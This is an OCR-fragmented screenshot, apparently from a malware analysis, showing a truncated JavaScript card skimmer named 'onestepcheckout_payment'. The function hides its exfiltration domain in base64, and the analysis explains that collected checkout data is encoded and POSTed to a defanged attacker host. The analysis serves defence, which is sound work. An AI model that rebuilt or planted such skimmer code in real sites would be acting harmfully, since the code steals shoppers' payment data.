
function
 onestepcheckout_payment
(
)
{
var
 arr 
=
{
}
,
    bl
,
 string
,
 domain 
=
atob
(
"
Ly9jZG4tZmlsZXN0b3JlLmNvbS9jYWNoZS
    host 
=
encodeURIComponent
(
location
.
host
)
;
The base64 encoded string decodes to
//cdn-
filestore[dot]com/cache.php?all
Later on, the data is base64 encoded, converted to
JSON format, after which jQuery is used to submit the
collected data (exfiltration). The harvested information
is then sent to
cdn-filestore[dot]com
via a POST